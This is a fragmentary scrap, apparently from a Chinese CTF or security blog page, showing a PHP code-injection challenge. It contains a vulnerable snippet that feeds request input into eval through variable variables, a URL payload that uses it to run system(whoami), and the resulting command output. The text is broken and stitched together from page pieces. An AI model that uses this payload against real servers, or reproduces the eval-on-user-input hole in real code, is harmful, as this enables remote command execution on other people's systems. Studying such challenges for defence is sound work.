 localhost/index.php?a=${eval($_GET[chuyu])}&chuyu=system(whoami);
应用 python 3.x - "uns... 安全论坛 src it网站 ctf 资料 博客 在线工具
<?php
show_source(__FILE__);
$a = @$_REQUEST['a'];
@eval("var_dump($$a);"); s1ye\s1ye NULL